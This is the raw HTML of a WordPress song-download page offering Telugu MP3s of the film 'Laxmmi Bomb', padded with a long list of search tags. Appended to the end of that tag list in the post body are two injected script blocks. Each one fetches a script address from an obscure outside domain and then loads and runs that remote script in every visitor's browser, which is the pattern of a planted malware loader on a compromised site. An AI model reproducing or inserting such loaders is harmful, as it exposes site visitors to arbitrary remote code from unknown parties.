					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" sizes="32x32" />
<link rel="icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" />
<meta name="msapplication-TileImage" content="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" />
</head>
<body class="wp-singular post-template-default single single-post postid-18217 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-rift ta-hide-date-author-in-list elementor-default elementor-kit-19632" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
  <header class="mg-standhead mg-headwidget"> 
    <!--==================== TOP BAR ====================-->
    <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Thu. Jan 22nd, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
    <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="mg-main-nav">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container-fluid">
            <div class="navbar-header col-lg-3 text-center text-lg-left px-0">
              <div class="site-logo">
                              </div>
              <div class="site-branding-text ">
                                  <p class="site-title"> <a href="https://unholylyrics.com/" rel="home">Unholy Lyrics</a></p>
                                  <p class="site-description">Unholy Lyrics Praised for its Catchy, its Playful Lyrics</p>
              </div>
            </div>
            <!-- Navigation -->
            <!-- left nav -->
            <!-- mobi header -->
            <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://unholylyrics.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://unholylyrics.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                    </div> 
            <!-- /left nav -->
            <div class="collapse navbar-collapse" id="navbar-wp">
              <div class="d-md-block">
                <ul id="menu-main-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://unholylyrics.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-19974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19974"><a class="nav-link" title="News" href="https://unholylyrics.com/category/news/">News</a></li>
<li id="menu-item-19971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19971"><a class="nav-link" title="Entertainment" href="https://unholylyrics.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-19972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19972"><a class="nav-link" title="Business" href="https://unholylyrics.com/category/business/">Business</a></li>
<li id="menu-item-19973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19973"><a class="nav-link" title="Health" href="https://unholylyrics.com/category/health/">Health</a></li>
<li id="menu-item-19976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19976"><a class="nav-link" title="Tech" href="https://unholylyrics.com/category/tech/">Tech</a></li>
<li id="menu-item-19975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19975"><a class="nav-link" title="Sports" href="https://unholylyrics.com/category/sports/">Sports</a></li>
</ul>              </div>
            </div>
            <!-- Right nav -->
            <!-- desk header -->
            <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://unholylyrics.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                    </div>
            <!-- /Right nav -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
  </header>


<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/telugu-songs-2020/" alt="View all posts in Telugu Songs 2020"> 
                                 Telugu Songs 2020
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Laxmmi Bomb">
                            Laxmmi Bomb</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://unholylyrics.com/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://unholylyrics.com/author/admin/">admin</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Nov 1, 2020                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="200" height="200" src="https://unholylyrics.com/wp-content/uploads/2020/10/Laxmmi-Bomb.jpg" class="img-fluid single-featured-image wp-post-image" alt="Laxmmi Bomb naa songs" decoding="async" srcset="https://unholylyrics.com/wp-content/uploads/2020/10/Laxmmi-Bomb.jpg 200w, https://unholylyrics.com/wp-content/uploads/2020/10/Laxmmi-Bomb-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />                    <article class="page-content-single small single">
                        <p><strong>Laxmmi Bomb Telugu Audio Album Information:</strong><br />
Starring: Akshay Kumar, Kiara Advani<br />
Music: Raghava Lawrence<br />
Bit Rate: 320kbps/128kbps<br />
Language: Telugu<br />
Year: <a href="https://unholylyrics.com/2020-telugu-songs/">2020</a></p>
<h2>Laxmmi Bomb Mp3 Songs Download List</h2>
<p><b>Burj Khalifa Song</b></p>
<p>128kbps- <a href="http://bigmusic.cc/files/download/id/30172">Download</a><br />
320kbps- <a href="https://unholylyrics.com/laxmmi-bomb-songs-download/">Download</a></p>
<h4>Laxmmi Bomb Full Album Zip File – Download</h4>
<p><strong>Searching Tag:</strong><br />
Laxmmi Bomb naa songs<br />
Laxmmi Bomb naa song download<br />
Laxmmi Bomb Naa Songs Lyrics<br />
Laxmmi Bomb songs download<br />
Laxmmi Bomb movie song download<br />
Laxmmi Bomb movie naa songs download<br />
Laxmmi Bomb naa songs download<br />
Laxmmi Bomb background tones<br />
Laxmmi Bomb mp3 song download<br />
Laxmmi Bomb songs download teluguwap<br />
Laxmmi Bomb naa songs com<br />
Laxmmi Bomb audio song download<br />
Laxmmi Bomb telugu song download mp3<br />
Laxmmi Bomb telugu songs mp3<br />
Laxmmi Bomb mp3 naasongs<br />
Laxmmi Bomb 2020 free mp3 download<br />
mp3 song download naa songs Laxmmi Bomb<br />
Laxmmi Bomb Movie Wiki<br />
naa songs Laxmmi Bomb mp3 download<br />
Laxmmi Bomb songs 320kbps<br />
Laxmmi Bomb naa mp3 song<br />
Laxmmi Bomb Mp3 download from naa songs<br />
Laxmmi Bomb songs mp3 naa song<br />
Laxmmi Bomb naa mp3 songs download<br />
Laxmmi Bomb Audio song teluguwap Download<br />
Laxmmi Bomb naa songs telugu<br />
Laxmmi Bomb Songs In teluguwap<br />
naa songs Laxmmi Bomb Mp3 download<br />
Laxmmi Bomb mp3 songs download<br />
Download mp3 song of Laxmmi Bomb<br />
Laxmmi Bomb mp3 songs free download<br />
2020 Laxmmi Bomb Movie songs download<br />
Kiara Advani Telugu Movie Laxmmi Bomb Songs<br />
Laxmmi Bomb Song Play Online<br />
Laxmmi Bomb naa Mp3 song<br />
Laxmmi Bomb ringtone download<br />
Laxmmi Bomb songs in 128kbps<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Funholylyrics.com%2Flaxmmi-bomb-songs-download%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=https%3A%2F%2Funholylyrics.com%2Flaxmmi-bomb-songs-download%2F&#038;text=Laxmmi%20Bomb" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#1e216d6b7c747b7d6a23527f667373773b2c2e5c71737c383d2e2d26257c717a6723766a6a6e6d3b2d5f3b2c583b2c586b707671726772676c777d6d307d71733b2c58727f66737377337c71737c336d7170796d337a71697072717f7a3b2c58" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Funholylyrics.com%2Flaxmmi-bomb-songs-download%2F&#038;title=Laxmmi%20Bomb" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Funholylyrics.com%2Flaxmmi-bomb-songs-download%2F&#038;text&#038;title=Laxmmi%20Bomb" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://unholylyrics.com/2-hours-love-songs-download/" rel="prev">2 Hours Love <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://unholylyrics.com/sangathamizhan/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Sangathamizhan</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://unholylyrics.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://unholylyrics.com/author/admin/">admin</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/04/Aravinda-Sametha.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/" title="Permalink to: Aravinda Sametha">
                                  Aravinda Sametha</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Nov 13, 2024                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/05/Aravinda-Sametha-Veera-Raghava.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/aravinda-sametha-veera-raghava-free1/" title="Permalink to: Aravinda Sametha Veera Raghava">
                                  Aravinda Sametha Veera Raghava</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 11, 2024                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/04/Ismart-Shankar.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/telugu-songs-2019/" alt="View all posts in Telugu Songs 2019"> 
                                 Telugu Songs 2019
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/ismart-shankar-songs-free/" title="Permalink to: Ismart Shankar">
                                  Ismart Shankar</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 5, 2024                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/laxmmi-bomb-songs-download/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://unholylyrics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='18217' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://unholylyrics.com/wp-content/uploads/2025/02/Countries-View-Gambling.jpg');" >
                        <a class="link-div" href="https://unholylyrics.com/online-gaming-a-new-frontier-for-indian-entrepreneurs/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/sports/" alt="View all posts in Sports"> 
                                 Sports
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/online-gaming-a-new-frontier-for-indian-entrepreneurs/" title="Permalink to: Online Gaming: A New Frontier for Indian Entrepreneurs"> Online Gaming: A New Frontier for Indian Entrepreneurs</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2025/02/">
                February 16, 2025            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/04/Aravinda-Sametha.jpg');" >
                        <a class="link-div" href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/" title="Permalink to: Aravinda Sametha"> Aravinda Sametha</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/11/">
                November 13, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://unholylyrics.com/aa-gale-se-laga-le-lyrics-in-english-and-hindi-himesh-2/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/hindi-lyrics/" alt="View all posts in Hindi Lyrics"> 
                                 Hindi Lyrics
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aa-gale-se-laga-le-lyrics-in-english-and-hindi-himesh-2/" title="Permalink to: Aa Gale Se Laga Le Lyrics in English and Hindi | Himesh"> Aa Gale Se Laga Le Lyrics in English and Hindi | Himesh</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/04/">
                April 17, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/david/">
            <i class="fas fa-user-circle"></i>David Williams        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://unholylyrics.com/aashiqui-aa-gayi-lyrics-in-english-and-hindi-mithoon-and-arijit-singh/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/hindi-lyrics/" alt="View all posts in Hindi Lyrics"> 
                                 Hindi Lyrics
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aashiqui-aa-gayi-lyrics-in-english-and-hindi-mithoon-and-arijit-singh/" title="Permalink to: Aashiqui Aa Gayi Lyrics  in English and Hindi | Mithoon and Arijit Singh"> Aashiqui Aa Gayi Lyrics  in English and Hindi | Mithoon and Arijit Singh</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/04/">
                April 17, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/david/">
            <i class="fas fa-user-circle"></i>David Williams        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://unholylyrics.com/" rel="home">Unholy Lyrics</a></p>
                            <p class="site-description-footer">Unholy Lyrics Praised for its Catchy, its Playful Lyrics</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://unholylyrics.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-9683"><a class="nav-link" href="https://unholylyrics.com/dmca/">DMCA</a></li><li class="nav-item menu-item page_item dropdown page-item-19720"><a class="nav-link" href="https://unholylyrics.com/get-in-touch/">Get In Touch</a></li><li class="nav-item menu-item page_item dropdown page-item-19721"><a class="nav-link" href="https://unholylyrics.com/our-authors/">Our Authors</a></li><li class="nav-item menu-item page_item dropdown page-item-6411"><a class="nav-link" href="https://unholylyrics.com/privacy-policy/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://unholylyrics.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-19719"><a class="nav-link" href="https://unholylyrics.com/typography-post-elements/">Typography Elements</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-rift\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://unholylyrics.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"075b6a2d6dec405ea9461fa10358b4b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>